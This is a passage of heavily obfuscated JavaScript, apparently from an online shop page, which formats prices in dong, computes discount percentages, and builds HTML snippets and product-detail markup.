0fa9f(-0x609,0x405,-0x619,0x115,0xb6)+'\x22>','zfbnM':_0x2afddc(0xcfd,0x922,0x516,0xa1a,0x1035)+_0x2afddc(0xf4,0x445,-0x1f9,0x7ef,0x8b9)+_0x37ed76(0x3f9,-0x309,0x2d7,0xad8,0x77b)+_0x2afddc(-0x118,0x41b,0x81f,-0x234,0x237)+_0x37ed76(0x278,-0x3f6,0x233,-0xad,-0x2bf)+_0x10fa9f(-0x19b,-0x132,0x43e,0xdf,-0x1dc)+_0x10fa9f(0x4c,0x483,0x6a3,0x18e,0x2cb)+_0x2afddc(-0x94,0x167,0x17e,0x2e7,0x79b)+'n>','qgluR':_0x4929d4(0x9d2,0x974,0xbbe,0x7c7,0xdb8)+_0x4929d4(-0x262,0x497,-0x24,-0x291,0x827)+_0x10fa9f(-0x7b,0x2d6,0x2c9,0x40c,0xb3e)+_0x10fa9f(0xe34,0x92a,0x11e0,0xab5,0x1033)+_0x323ced(0x4c,0x308,-0x3de,0x2f3,-0x216)+_0x37ed76(-0x15c,0x57a,0x7c,-0x270,0x230)+'n>','zpPFI':_0x323ced(0xe2b,0xe3d,0xd8c,0xd40,0xe1f)+_0x2afddc(0x1151,0xa94,0x7fc,0x706,0x679)+_0x4929d4(0xed1,0xce8,0x8de,0x5fe,0xa9a)+_0x10fa9f(0xba,0x99b,0x48f,0x4be,0x82f),'dUlId':function(_0x472135,_0x6384ba){return _0x472135>_0x6384ba;},'URvNF':_0x2afddc(0x105a,0xf03,0xbff,0xb8c,0x1225),'CWhMu':_0x323ced(0xfe5,0x8d8,0xff5,0x241,0x73c)+_0x4929d4(0xc2f,0xb95,0x67e,0x99b,0xfce)+_0x323ced(0xf05,0xc50,0x10a4,0x1158,0xde4)+_0x37ed76(-0x9,-0x5bf,0x2a2,0x369,0x640)+'|5','TgbgN':_0x37ed76(0xb93,0xf11,0xfb1,0xa99,0x886)+_0x10fa9f(0x26e,0x1a0,0x331,0x7e3,0xe3)+_0x4929d4(0x1311,0xce8,0x1128,0x98e,0x6e9)+_0x10fa9f(0xdc0,0x955,0x301,0x7fe,0x7fb)+_0x10fa9f(0x310,0x3cc,0x635,0x666,0x47e)+'>','VjzSm':_0x4929d4(0x37a,0x974,0xece,0xa56,0xcea)+_0x2afddc(0xa02,0x445,0x349,-0x1eb,0x117)+_0x10fa9f(-0x2a,0x92b,0x262,0x40b,0x2d7)+_0x10fa9f(-0x193,-0x125,0x1e4,0x567,0x4d6)+_0x4929d4(0xe56,0xb21,0x454,0x9cb,0xbdd)+_0x4929d4(0x1101,0xd3c,0x10fd,0xf50,0x1040)+_0x37ed76(-0xcb,-0x315,-0x386,0x381,0x435)+_0x10fa9f(0x596,0x525,0xa96,0xbc7,0xf28)+_0x4929d4(0x6e7,0x9c6,0xbd5,0xf05,0x311)+_0x2afddc(0x866,0x421,0x7b1,0xacf,0x869),'BLJbY':_0x4929d4(0xafd,0xea8,0x1126,0x12a0,0x851)+_0x323ced(0x718,0xa7b,0x1020,0x8f4,0x7f4)+_0x10fa9f(-0x6ec,-0xd6,0x6b5,-0x24,0x1a5)+_0x10fa9f(0x72,0xcea,0x72f,0x62d,0x5fd)+_0x2afddc(0xc71,0x66d,0x6e8,0x85c,0x461)+_0x37ed76(0x55d,0x94b,0xa0c,0x11c,0x704),'kAUrG':_0x37ed76(0xb93,0xb29,0x56e,0x6d0,0x10a4)+_0x37ed76(0x7d1,0x605,0xae6,0xa5b,0x844)+_0x10fa9f(0x5e7,0x614,0x7dc,0x9e5,0xc64)+_0x37ed76(0x7ec,0xa27,0x5c5,0x460,0xbe9)+_0x10fa9f(0xbce,0x111b,0x55a,0xab8,0xc34)},_0x44cf5b=_0xb1e4b1[_0x10fa9f(0x447,0x9ff,0x4e5,0x371,0x9e8)],_0x2d854e=_0x2e843b[_0x37ed76(0x918,0xf08,0xa3e,0x792,0xf60)](Hura[_0x10fa9f(0xfd9,0xf25,0x582,0x97f,0xf70)][_0x4929d4(0x2cb,0x42a,-0x1ff,0x69b,0x247)+_0x10fa9f(0x7a7,0x75f,0x353,0x76b,0x503)+_0x37ed76(0xc89,0x787,0xd9a,0x1023,0x1106)+_0x10fa9f(0xa50,0x456,0xfe1,0x9dd,0xb90)](_0x44cf5b),'đ');if(_0x2e843b[_0x4929d4(0x748,0x95d,0xa9b,0x676,0xef2)](_0x44cf5b,0xae7*0x1+-0x1*0x61f+0x66*-0xc))_0x2d854e=_0x2e843b[_0x2afddc(0x45a,0xfc,0x3d0,-0x35d,0xeb)];var _0x3d1601=_0xb1e4b1[_0x4929d4(0x8ba,0x6c8,0x5aa,0x718,0x900)+_0x37ed76(-0x175,-0x7,0x126,0x1c6,-0x588)+'e'];function _0x2afddc(_0x520f78,_0x4efc3c,_0x5556d1,_0x11fd3d,_0x1535aa){return _0x3019c5(_0x520f78-0x36,_0x4efc3c-0x12,_0x5556d1-0x135,_0x11fd3d,_0x4efc3c-0x2ba);}var _0x54d361=-0x173e+0x1f*0x24+0x12e2;_0x2e843b[_0x323ced(-0xb2,0x438,-0x195,0xbe,0xa5e)](_0x2e843b[_0x4929d4(0x9ac,0xe8a,0xf4d,0xe52,0x131e)](parseInt,_0x3d1601),_0x2e843b[_0x2afddc(0x1e,0x527,0x503,0x912,0x8b)](parseInt,_0x44cf5b))&&(_0x2e843b[_0x10fa9f(0x399,0x4b9,0xda5,0x873,0x94e)](_0x2e843b[_0x37ed76(0x9b8,0xde3,0x876,0xd8c,0xb14)],_0x2e843b[_0x37ed76(0x254,-0x382,0x897,0x4e8,0x11)])?_0x2e843b[_0x10fa9f(0x7ba,0x55d,0xf7d,0x95e,0xe99)](_0x8757a8['vs'],'pc')?_0x35becb[_0x323ced(0x548,0x22c,0x90a,0x41f,0x6f1)](_0x2e843b[_0x2afddc(0xd60,0x93c,0x685,0xbc6,0x61f)](_0x168049,_0x26d407[_0x509ff4])):_0x977af8[_0x2afddc(0x87f,0x245,-0x470,0x3ce,0x80c)](_0x2e843b[_0x10fa9f(0xb2,0x54e,0x5fd,0x68b,0xf0)](_0x2659b1,_0xca89b2[_0x2a2c24])):_0x54d361=Math[_0x10fa9f(0x17c,-0x6c1,0x13d,-0x19d,-0x444)](_0x2e843b[_0x323ced(0x6b7,0xbe8,0x9fc,0x940,0x124f)](-0xb6*-0x13+0xa0+-0xdbe,_0x2e843b[_0x4929d4(0xe43,0xfb0,0xa64,0xe42,0x8ca)](_0x2e843b[_0x4929d4(0x136,0x650,0xab4,0xb0c,0xc00)](_0x44cf5b,0x4dc+0x34*0x61+-0x182c),_0x3d1601))));var _0x5d0d4b=_0xb1e4b1[_0x10fa9f(0x1ac,0xce1,0x6a,0x5e5,0xc15)+_0x2afddc(0x18e,0x103,-0x3f8,0x772,0x56d)+_0x10fa9f(0x5b7,-0x2d6,-0x246,0x51,0x6eb)];if(_0x2e843b[_0x37ed76(0x45a,-0x57,-0x205,0x899,-0x150)](_0x5d0d4b,'')){if(_0x2e843b[_0x37ed76(0x161,0x5e1,-0x3ce,0x640,0x1d3)](_0x2e843b[_0x2afddc(0x5c5,0x437,0x466,-0x281,-0x11)],_0x2e843b[_0x2afddc(0x8a8,0x437,0x6b4,0xb5c,0x7a5)]))_0x2e843b[_0x2afddc(0xfc6,0x93c,0xfaa,0xc86,0xd07)](_0x41581f,_0x2e843b[_0x323ced(0xc76,0xa42,0xf89,0x66b,0x93f)])[_0x10fa9f(0x2f8,0x2c8,0xc8b,0x6d3,0x13f)]();else{var _0x533952=_0x5d0d4b[_0x2afddc(0xcfd,0x822,0x296,0x706,0x660)]('\x0a'),_0x4fb0fd='';_0x533952[_0x37ed76(0x656,0xf5,0xd39,0xa4c,0x227)+'ch'](function(_0x468dbe){function _0x2c5012(_0x17cbe9,_0x5a7aa4,_0x21eda3,_0x16b1ff,_0x59c7d9){return _0x323ced(_0x17cbe9-0x8,_0x16b1ff- -0x265,_0x59c7d9,_0x16b1ff-0x2d,_0x59c7d9-0xe6);}function _0x39f937(_0x101a43,_0x105e40,_0x11e8ed,_0xd22261,_0x549bb8){return _0x4929d4(_0x101a43-0x1c1,_0x11e8ed-0x52,_0x11e8ed-0x1b0,_0x549bb8,_0x549bb8-0x1ef);}function _0x34bdf9(_0x548619,_0xf2016c,_0x84bd7c,_0x416459,_0x28a4a5){return _0x10fa9f(_0x548619-0x1b8,_0xf2016c,_0x84bd7c-0x1c2,_0x416459-0x4ea,_0x28a4a5-0x19c);}function _0x41a590(_0xfbaf8a,_0x1b05b0,_0x196a0d,_0x1af2d4,_0x411074){return _0x4929d4(_0xfbaf8a-0x127,_0xfbaf8a-0x122,_0x196a0d-0x14a,_0x1af2d4,_0x411074-0x29);}function _0x1b327d(_0x19c877,_0x5bd09a,_0x147691,_0x269b43,_0x39b8e9){return _0x4929d4(_0x19c877-0x191,_0x269b43- -0xac,_0x147691-0x173,_0x39b8e9,_0x39b8e9-0x179);}if(_0x2e843b[_0x39f937(0x989,0x370,0x4c8,-0x1d4,0xaae)](_0x2e843b[_0x34bdf9(0x852,0x506,0xc19,0x852,0xbf4)],_0x2e843b[_0x34bdf9(0xa60,0x3c7,0x78a,0x852,0x2c1)])){var _0x48fe52=_0x2eebb7[_0x39f937(0xce7,0xa00,0xcec,0xe1f,0xd96)](_0x8d5cd8,arguments);return _0x1ad3f6=null,_0x48fe52;}else _0x4fb0fd+=_0x2e843b[_0x2c5012(-0x34d,0x744,-0x279,0xa0,0x791)](_0x2e843b[_0x41a590(0x492,0xac2,-0x7d,0x1b,-0xc8)](_0x2e843b[_0x39f937(0x74b,0x22e,0x420,0x19a,0xa80)],_0x468dbe),_0x2e843b[_0x1b327d(0x3ed,0x642,0x763,0x71e,0xe4e)]);});}}var _0x2bf8b9=_0xb1e4b1[_0x2afddc(0xbaa,0xba9,0x804,0x974,0x570)+_0x323ced(-0x2db,0x317,0x17b,-0x37d,0x6a9)+'er'][_0x2afddc(0x6ce,0x8a0,0xa4a,0xb01,0x7c2)][_0x10fa9f(0x7c3,-0x92,0x4a0,0x3c9,0x89)+'h'],_0x2b9a77=0x1225+-0x1a4f+0x82a;_0xb1e4b1[_0x10fa9f(0x2b9,0x54e,0x854,0x8f8,0xfd6)+_0x323ced(0x6c1,0x317,0x3b6,0x2a5,-0x3cb)+'er'][_0x37ed76(0x5dd,0x7fb,0x41f,0xc68,-0x130)][_0x2afddc(0x790,0x919,0x3ca,0x837,0x7b7)+'ch'](function(_0x5493d5){function _0x270383(_0x354dfe,_0x61cc23,_0xcccb05,_0x168951,_0x374bcf){return _0x2afddc(_0x354dfe-0x12c,_0xcccb05-0x6,_0xcccb05-0xb,_0x168951,_0x374bcf-0x148);}var _0x57b703={'LSwXe':function(_0x5bf0cb,_0x4c2f75){function _0x405d87(_0x1b76e4,_0x42fc5b,_0x1a071c,_0x3fc84c,_0x1d60ee){return _0x4025(_0x1a071c- -0x283,_0x1b76e4);}return _0x2e843b[_0x405d87(-0x29f,-0x102,0x257,0x2ff,0x49e)](_0x5bf0cb,_0x4c2f75);},'KcHxs':_0x2e843b[_0x4ca180(0xb19,0xc82,0x1362,0xc3f,0x1093)],'lJlKO':_0x2e843b[_0xeadc83(0xc9d,0xeaa,0x9a8,0x90f,0x15be)]};function _0x16f328(_0x1879fb,_0x3832cc,_0x1efe38,_0x52bd7d,_0x4e4bc4){return _0x2afddc(_0x1879fb-0x1b1,_0x1879fb-0x263,_0x1efe38-0x20,_0x52bd7d,_0x4e4bc4-0x113);}function _0x21bde0(_0x10c7ce,_0x28476b,_0x172fb3,_0xcadc1c,_0x1c5d1e){return _0x323ced(_0x10c7ce-0xde,_0x1c5d1e- -0x4d,_0x10c7ce,_0xcadc1c-0x11b,_0x1c5d1e-0x1a0);}function _0xeadc83(_0x2f6ee6,_0x1d3d66,_0xada541,_0x34259d,_0x26af8c){return _0x4929d4(_0x2f6ee6-0x1a4,_0x1d3d66-0x5b,_0xada541-0x129,_0xada541,_0x26af8c-0xc3);}function _0x4ca180(_0x24307e,_0x164e73,_0x324c88,_0x201f8a,_0x4f3692){return _0x10fa9f(_0x24307e-0x1a,_0x4f3692,_0x324c88-0x17,_0x164e73-0x2c,_0x4f3692-0x1d0);}if(_0x2e843b[_0x4ca180(0x609,0x19f,0x59,-0xd0,0x778)](_0x2e843b[_0xeadc83(0x3fd,0x2b2,0x746,0x907,0x930)],_0x2e843b[_0x4ca180(0x3d7,-0x80,-0x680,-0x50d,-0x583)])){var _0x2eb1d5=_0x55b2bc;_0x57b703[_0x21bde0(0x8a2,0x79a,-0x2af,0x905,0x219)](_0x5d4abc,_0x57b703[_0x21bde0(0x12c8,0x672,0xc1e,0xb8d,0xc8d)])&&(_0x43e4f2[_0xeadc83(0x922,0xcc8,0xe7d,0xde3,0xaa6)+_0x270383(0x850,0x10e1,0xd27,0x952,0x9ee)]=_0x57b703[_0xeadc83(0xef2,0x7e5,0x756,0xe08,0x107)]);}else _0x2b9a77+=_0x2e843b[_0x16f328(0xc1e,0x11de,0xba2,0xbf8,0x8a2)](parseInt,_0x5493d5[_0x16f328(0x7c7,0x841,0x48b,0xbda,0xd2e)+_0x16f328(0x51c,-0x84,0x1a4,0xc24,0x86e)]);});var _0x2fba63='';if(_0x2e843b[_0x323ced(-0x3a7,0x284,0x98a,0x7f4,0x81f)](_0xb1e4b1[_0x4929d4(0xfb4,0xbfb,0x5f3,0x114a,0xaaa)+_0x10fa9f(-0x15d,0x179,-0x388,0x7f,0x585)+'er'][_0x10fa9f(0x1a9,0x20b,0x455,0x5ef,0xa9e)][_0x4929d4(0x3ef,0x6cc,0x45e,0x954,0x12b)+'h'],0x1253+-0x9*-0x425+0x28*-0x164)){if(_0x2e843b[_0x10fa9f(0xc7b,0x5bc,0x419,0x64c,0x710)](_0x2e843b[_0x10fa9f(0xb9b,0x67,0x5f5,0x790,0x135)],_0x2e843b[_0x2afddc(0xcc6,0xa41,0x383,0xe3c,0x4c5)])){_0x5f236d[_0x323ced(0x6c3,0xb90,0xab1,0xc9d,0x107b)+_0x37ed76(0x6d,-0xb1,-0x522,0x4cd,0x55)+'er'][_0x37ed76(0x5dd,0x2,0x215,0xc9e,0x23a)][_0x37ed76(0x656,-0x67,0xada,0xacf,0x152)+'ch'](function(_0x22913c){function _0x195976(_0x1537de,_0x19b79c,_0x415db4,_0x3552fc,_0x560804){return _0x2afddc(_0x1537de-0xf0,_0x560804-0x2c6,_0x415db4-0x10b,_0x1537de,_0x560804-0x94);}_0x488f10+=_0x22913c[_0x195976(0x41a,0xbae,0xeca,0x9f4,0x9a3)];});var _0x5517ea=_0x16ace6[_0x4929d4(0x970,0x874,0x558,0xb12,0x87c)]('\x0a'),_0x1f22b6='';_0x5517ea[_0x10fa9f(0x5f8,0x8f9,0x478,0x668,0xc1d)+'ch'](function(_0x397be4){function _0x35502b(_0x31aa51,_0x33bffa,_0x307f0f,_0x1f0d96,_0x1c7a63){return _0x37ed76(_0x33bffa-0x65e,_0x31aa51,_0x307f0f-0xd7,_0x1f0d96-0x1ed,_0x1c7a63-0x161);}function _0x2caaa3(_0x2236e5,_0x2b38fe,_0x564733,_0x5df19f,_0x42589){return _0x2afddc(_0x2236e5-0x58,_0x2236e5-0xd5,_0x564733-0xbf,_0x2b38fe,_0x42589-0xc0);}function _0x2226bb(_0x5184ba,_0x4e568d,_0x49326b,_0x42924d,_0x1d99b4){return _0x2afddc(_0x5184ba-0x3f,_0x5184ba-0x2ff,_0x49326b-0x1a8,_0x4e568d,_0x1d99b4-0x1ec);}function _0x338164(_0x58c447,_0x4a354d,_0x1e2d4d,_0x3f3c58,_0x54a539){return _0x4929d4(_0x58c447-0x172,_0x54a539-0x2ca,_0x1e2d4d-0x93,_0x4a354d,_0x54a539-0xe7);}_0x1f22b6+=_0x2e843b[_0x2226bb(0x61d,0xa23,0x630,0x4ca,0x88c)](_0x2e843b[_0x35502b(0x86c,0x6b9,0xb10,0x348,0x397)](_0x2e843b[_0x2226bb(0x67b,0xcf0,0x83d,0xc34,0xb04)],_0x397be4),_0x2e843b[_0x2226bb(0xa77,0xb23,0xb7c,0xfae,0x686)]);});}else{_0xb1e4b1[_0x37ed76(0x8e6,0x914,0xcb8,0x1c2,0xab0)+_0x2afddc(0x675,0x330,0x803,-0x2fb,-0x263)+'er'][_0x37ed76(0x5dd,0xab8,0x37e,0x288,0x470)][_0x10fa9f(-0x5b,0x873,0x8b7,0x668,0x992)+'ch'](function(_0x51bc25){function _0x1e83b6(_0x3c0bee,_0x26af21,_0x47ebe9,_0x112593,_0x3b7c92){return _0x323ced(_0x3c0bee-0xc1,_0x3b7c92- -0x35,_0x47ebe9,_0x112593-0x138,_0x3b7c92-0x70);}function _0x49bace(_0x2e2d07,_0x736471,_0x546421,_0x42ee10,_0x59394a){return _0x4929d4(_0x2e2d07-0x1d7,_0x2e2d07- -0x99,_0x546421-0xe6,_0x42ee10,_0x59394a-0x2d);}function _0x48fbf8(_0xd662c7,_0x489b6e,_0x4fdbf8,_0x44072c,_0x24bf48){return _0x323ced(_0xd662c7-0x19c,_0x44072c-0x158,_0xd662c7,_0x44072c-0x1e2,_0x24bf48-0x1d7);}var _0x602211={'cjqJw':function(_0x16f753,_0x4e8a37){function _0x1d4315(_0x2ec703,_0x382726,_0x592d6f,_0x5e7a42,_0x17812c){return _0x4025(_0x5e7a42-0x78,_0x17812c);}return _0x2e843b[_0x1d4315(0x55f,0x5b5,0x994,0x44c,-0x2bc)](_0x16f753,_0x4e8a37);},'iQYOf':_0x2e843b[_0x49bace(0x335,0x369,0x727,-0x132,0x939)],'Dguhg':_0x2e843b[_0x507dfe(0x765,0xc33,0x4ac,0x442,0xac7)]};function _0x459756(_0x487fc0,_0x59f545,_0x23c3e1,_0x20bfee,_0x4ee7e2){return _0x2afddc(_0x487fc0-0x153,_0x4ee7e2-0xe2,_0x23c3e1-0x14e,_0x23c3e1,_0x4ee7e2-0x178);}function _0x507dfe(_0x52edd8,_0x41fce6,_0x435bd0,_0xe78104,_0x8ddec5){return _0x323ced(_0x52edd8-0x3b,_0x52edd8-0x6,_0x8ddec5,_0xe78104-0x66,_0x8ddec5-0x38);}if(_0x2e843b[_0x507dfe(0x18a,0x217,-0x21f,0x5d4,-0x104)](_0x2e843b[_0x49bace(0x386,0x93a,0x6ec,-0x297,0x300)],_0x2e843b[_0x49bace(0x741,0x324,0x731,0x8ac,0xd11)]))_0x2fba63+=_0x51bc25[_0x459756(0xcf8,0x3fe,0x1af,0x474,0x7bf)];else{var _0x1027e9={'yJLaj':function(_0x13b800,_0x4dc05c){function _0x4e5380(_0x3d2d23,_0xc54e45,_0x47ef8e,_0x51a323,_0x244f5c){return _0x49bace(_0x244f5c- -0x1e6,_0xc54e45-0x1a3,_0x47ef8e-0x199,_0x3d2d23,_0x244f5c-0x76);}return _0x602211[_0x4e5380(0x2f2,0x9a3,0x873,0x297,0x3bc)](_0x13b800,_0x4dc05c);},'zFdGn':_0x602211[_0x48fbf8(0x9f7,0xd21,0x560,0x950,0x799)],'NJJNz':_0x602211[_0x48fbf8(0x574,0x30d,0x6b6,0x62d,0x3a3)]},_0x54610b=_0x5443b0[_0x49bace(0x7db,0x83d,0xd05,0x911,0x8c2)]('\x0a'),_0x55a195='';_0x54610b[_0x48fbf8(0xb00,0x42d,0x7bf,0xa58,0x460)+'ch'](function(_0x22ffeb){function _0x3d886b(_0x5e09ad,_0x2e1004,_0x75eb5e,_0x3a828e,_0xb68cb6){return _0x1e83b6(_0x5e09ad-0x8a,_0x2e1004-0x171,_0x5e09ad,_0x3a828e-0xd6,_0x3a828e-0x2ee);}function _0x327fae(_0x14ebf3,_0x37b19b,_0xc64546,_0x29c5e7,_0x4d63c4){return _0x1e83b6(_0x14ebf3-0x15c,_0x37b19b-0x73,_0xc64546,_0x29c5e7-0x1cd,_0x4d63c4-0x360);}function _0x3f5c05(_0x50be1a,_0x2a924,_0x272170,_0x3420a8,_0x51aee0){return _0x49bace(_0x50be1a-0x18,_0x2a924-0x39,_0x272170-0x2a,_0x2a924,_0x51aee0-0xb0);}function _0x31ae8f(_0xe329f,_0x38bd0d,_0x7004b4,_0x8040b,_0x5c6fd3){return _0x459756(_0xe329f-0x199,_0x38bd0d-0xe3,_0x38bd0d,_0x8040b-0x9c,_0x5c6fd3-0xae);}_0x55a195+=_0x1027e9[_0x3d886b(-0xa0,0x42,0x6dd,0x659,0x8db)](_0x1027e9[_0x3f5c05(0x38a,0x62c,0x2ed,0xa60,0x2be)](_0x1027e9[_0x327fae(0x519,0x4db,0xb1,0x2f4,0x703)],_0x22ffeb),_0x1027e9[_0x31ae8f(0x16f6,0xe74,0x1692,0xa03,0x1027)]);});}});var _0x2c5aee=_0x2fba63[_0x10fa9f(0x66b,0x6dc,0xa7a,0x571,0x260)]('\x0a'),_0x1c811d='';_0x2c5aee[_0x4929d4(0xcc0,0x96b,0x59b,0x84d,0xab5)+'ch'](function(_0x20b038){function _0x6f0d71(_0xedc091,_0x296a35,_0x30029c,_0x449f8a,_0x5219af){return _0x10fa9f(_0xedc091-0x158,_0x30029c,_0x30029c-0x32,_0x5219af-0x685,_0x5219af-0x84);}function _0x258d5b(_0x275c4e,_0x3d62ee,_0x340e82,_0x4c1425,_0x407b60){return _0x4929d4(_0x275c4e-0x151,_0x4c1425-0x256,_0x340e82-0xcf,_0x407b60,_0x407b60-0x13);}function _0x2b5ee6(_0x184437,_0x5d78ff,_0x4103d6,_0x1a9580,_0x17941c){return _0x323ced(_0x184437-0x1bc,_0x4103d6-0x3e7,_0x17941c,_0x1a9580-0xbe,_0x17941c-0x1da);}function _0x4e9372(_0x42bb30,_0x4f53a3,_0xcf9aa5,_0x13a1de,_0x3b7e5d){return _0x4929d4(_0x42bb30-0xc4,_0x4f53a3- -0xbe,_0xcf9aa5-0xe4,_0xcf9aa5,_0x3b7e5d-0x1c);}function _0x4f1c62(_0x32a6cb,_0x1fb31c,_0x4f907e,_0x5390d6,_0x346af3){return _0x2afddc(_0x32a6cb-0x86,_0x4f907e-0x25d,_0x4f907e-0xf4,_0x346af3,_0x346af3-0x15d);}if(_0x2e843b[_0x6f0d71(0xbd1,0xcc1,0xb27,0xc51,0x778)](_0x2e843b[_0x4f1c62(0xbd8,0x9f7,0xa41,0xb87,0x99d)],_0x2e843b[_0x4f1c62(0xcdf,0x6ae,0xa41,0x1112,0x58e)]))_0x1c811d+=_0x2e843b[_0x4f1c62(0x79,0x7ce,0x770,0xc69,0xac)](_0x2e843b[_0x258d5b(0x256,0x979,0x7c2,0x5c6,-0x117)](_0x2e843b[_0x4f1c62(0x7b4,0x3d6,0x5d9,0xbe0,0x9b2)],_0x20b038),_0x2e843b[_0x4e9372(0xe07,0x70c,0x6dd,0xbaf,0x3d)]);else{var _0x73a3e1=_0x2e843b[_0x2b5ee6(0xa94,0x78c,0x979,0x91d,0x79d)][_0x258d5b(0x100b,0xa6a,0x1125,0xaca,0x5b7)]('|'),_0x12f804=-0x7*-0x3c7+-0x10e1+0x264*-0x4;while(!![]){switch(_0x73a3e1[_0x12f804++]){case'0':_0x2e843b[_0x4e9372(0x2a8,0x94f,0x4e6,0xa03,0x5ec)](_0x27e5d5,_0x2e843b[_0x4e9372(0x122e,0xe19,0x1529,0x1250,0x1472)])[_0x4e9372(0xc14,0x7ce,0x14e,0x856,0x479)](function(){function _0x55b3de(_0x3c1cda,_0x10d4b4,_0x586aed,_0x1ebde2,_0x49e582){return _0x6f0d71(_0x3c1cda-0xba,_0x10d4b4-0x17d,_0x586aed,_0x1ebde2-0xae,_0x1ebde2- -0x145);}function _0x2e9752(_0x23eaa9,_0x37d906,_0x33df65,_0x14ea79,_0x28b99c){return _0x4e9372(_0x23eaa9-0x12,_0x14ea79- -0x31,_0x37d906,_0x14ea79-0x1c1,_0x28b99c-0xbd);}function _0x5a49d3(_0x523977,_0x2d514a,_0x1fc888,_0x5bb3ad,_0x27dfc6){return _0x258d5b(_0x523977-0x1c,_0x2d514a-0x39,_0x1fc888-0x1b6,_0x523977- -0x567,_0x2d514a);}function _0x3bc457(_0x863d78,_0x4c4f56,_0x18a6c,_0x5127ba,_0x44f0cd){return _0x4f1c62(_0x863d78-0xa9,_0x4c4f56-0x1d3,_0x863d78- -0x310,_0x5127ba-0x10b,_0x4c4f56);}_0x2e6571[_0x5a49d3(-0x17a,0x27a,-0x80d,0x19b,-0x665)](_0x865601,this)[_0x5a49d3(0xa48,0xc2e,0xba5,0x339,0xdb7)+_0x55b3de(0x813,0x119c,0xf20,0xdf8,0x1469)+'s'](_0x2e6571[_0x3bc457(0x550,0x46b,0xbbe,0x87f,0x298)]);});continue;case'1':_0x2e843b[_0x4f1c62(0x105f,0xaba,0x9f8,0x3dd,0xb9f)](_0x196753,_0x2e843b[_0x4e9372(-0x341,0x229,0x829,0x5dd,-0x16b)])[_0x4e9372(-0x33,0x12e,0x446,0x7fd,0x12e)](_0x2e843b[_0x6f0d71(0x15b4,0x12af,0xca6,0x107e,0xe9b)](_0x4bb8ba,this)[_0x2b5ee6(0x99d,0xda7,0xc23,0xe1c,0x1135)](_0x2e843b[_0x4e9372(0x9a3,0x8e8,0xe4f,0xf31,0x435)]));continue;case'2':_0x2e843b[_0x6f0d71(0x588,0x12cb,0xbee,0x110e,0xbdf)](_0x370afb,_0x2e843b[_0x2b5ee6(0x10e7,0xff3,0xf5d,0xcd2,0xace)])[_0x4f1c62(0x736,-0x2de,0x3f7,0x2b0,0x47d)](_0x2e843b[_0x6f0d71(0x2c0,-0x8f,0x783,0x298,0x5af)](_0x4f54f9,this)[_0x2b5ee6(0xff3,0x514,0xc23,0x745,0x525)](_0x2e843b[_0x2b5ee6(0xa91,0x1287,0xd83,0xeaf,0x1358)]));continue;case'3':_0x2e843b[_0x2b5ee6(0x1137,0xe59,0xc04,0x130c,0xaf8)](_0x293f76,this)[_0x4e9372(0x10db,0xc04,0x530,0x69c,0xf08)+_0x6f0d71(0x10f5,0x933,0xa8b,0xd31,0xc10)](_0x2e843b[_0x6f0d71(0x79a,0x11d9,0x690,0x108d,0xdac)]);continue;case'4':_0x16631f[_0x4e9372(0x12c1,0xbd2,0x1017,0x632,0x110f)](_0x2e843b[_0x258d5b(0xd45,0x575,0x65d,0xa43,0x78e)](_0x1d5fee,_0x2e843b[_0x6f0d71(0xb54,0xdb5,0x27a,0xdde,0x6f2)](_0x2e843b[_0x4f1c62(0x513,0x497,0xa40,0x938,0xfce)],_0x2e843b[_0x2b5ee6(0xf98,0x1237,0xdef,0x7f9,0x10be)](_0x15098b,this)[_0x4e9372(0x2c6,0x7e9,0xef1,0xb58,0x9c6)](_0x2e843b[_0x4e9372(0x514,0x73a,0x28b,0x102,0x3db)])))[_0x2b5ee6(0x238,0x484,0x568,0x6d4,0x399)]());continue;case'5':var _0x2e6571={'nvfvk':function(_0x58c936,_0x3efcb5){function _0x1c6c13(_0x4cb664,_0x20edb2,_0x1af33d,_0x383f82,_0x83a095){return _0x4e9372(_0x4cb664-0x1bc,_0x20edb2- -0x12b,_0x83a095,_0x383f82-0xc,_0x83a095-0x129);}return _0x2e843b[_0x1c6c13(0x5de,0xcd4,0xb4d,0x5d0,0xeb4)](_0x58c936,_0x3efcb5);},'tQCUu':_0x2e843b[_0x4e9372(0x7e2,0x96c,0x636,0xee6,0xebd)]};continue;case'6':_0x2e843b[_0x4e9372(0x901,0x93d,0x1058,0x62d,0x520)](_0x5255aa,_0x2e843b[_0x4e9372(0xc51,0xb97,0x586,0x52f,0xa61)])[_0x4f1c62(0x1e4,0x12b,0x3f7,0x9c3,0x1b7)](_0x2e843b[_0x4e9372(0x5fe,0x9bd,0xcb5,0xe05,0x804)](_0x463b61,this)[_0x6f0d71(0xfc9,0x9e3,0x52d,0x57d,0xc29)](_0x2e843b[_0x2b5ee6(0xa9d,0x1156,0x117a,0x1742,0x1600)]));continue;case'7':_0x2e843b[_0x4f1c62(0xa69,0x2f0,0x438,-0x37,0x2ef)](_0x1be0fd,_0x2e843b[_0x6f0d71(0x63d,0x5f3,0x28e,0xa77,0x746)])[_0x6f0d71(0xa08,0x77,0x4d2,0xe3,0x56e)](_0x2e843b[_0x2b5ee6(0x56e,0xd80,0x944,0xc40,0x6f0)](_0x105e1b,_0x2e843b[_0x6f0d71(0xd82,0x121,0x705,0x86b,0x6f2)](_0x2e843b[_0x4f1c62(0x824,0x3ce,0xa40,0xe59,0x32a)],_0x2e843b[_0x6f0d71(0xe94,0x108d,0x118d,0xcaf,0x120c)](_0x4f967d,this)[_0x258d5b(0x420,0xd9d,0xdb4,0xafd,0xc3a)](_0x2e843b[_0x4f1c62(0xd46,0x7fd,0xa03,0x99a,0x557)])))[_0x2b5ee6(0x488,0x4f3,0x568,0x74c,0x2cd)]());continue;}break;}}});}}var _0x56ee50='';_0x56ee50+=_0x2e843b[_0x4929d4(-0x316,0x390,0xd9,0x3bc,-0x256)],_0x56ee50+=_0x2e843b[_0x4929d4(0xd50,0xf10,0xa2c,0xad4,0x1640)];if(_0x2e843b[_0x2afddc(0x807,0xc16,0xe31,0x94c,0xc4a)](_0xb1e4b1[_0x323ced(0xe5f,0x87d,0x63f,0x275,0x184)+_0x2afddc(0xad7,0x6d0,-0x1e,0x189,0xc68)+'e'][_0x10fa9f(0xbc1,0x671,0xd3c,0x8c7,0xb5e)],-0x56*0x2f+0xb*0x58+0x6a*0x1d)){if(_0x2e843b[_0x2afddc(0x7ad,0x10b,0x621,-0x35d,0x7cc)](_0x2e843b[_0x4929d4(0x2e2,0x653,0x79b,0x459,0x4fc)],_0x2e843b[_0x323ced(0x31d,0x5e8,0x8ca,0x826,0x412)]))_0x56ee50+=_0x2e843b[_0x10fa9f(-0x2a9,-0x16b,-0x81a,-0x17a,-0x365)];else 